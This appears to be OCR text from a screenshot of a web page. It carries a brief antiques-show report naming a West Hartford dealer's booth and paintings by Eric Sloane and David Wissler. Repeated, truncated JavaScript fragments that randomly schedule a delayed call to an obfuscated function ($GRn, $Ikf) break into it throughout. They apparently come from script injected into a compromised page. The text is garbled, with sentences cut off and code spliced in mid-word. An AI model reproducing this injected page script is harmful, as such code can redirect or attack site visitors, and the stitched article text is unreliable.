
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Ciciovan
already inquired about returning here in the spring.
Spied in the booth of Garvey Rita Art & Antiques, West
Hartford, Conn., were Eric Sloane’s “Dutch Barn, N.Y.
State,” an oil on Masonite
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and contemporary
artist David Wissler’s “Sun,” an oil on linen.
St
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if